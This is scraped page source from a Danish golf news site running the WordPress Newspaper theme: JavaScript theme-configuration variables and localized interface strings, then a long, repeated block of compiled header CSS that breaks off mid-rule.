var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="fa6cadcbcc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 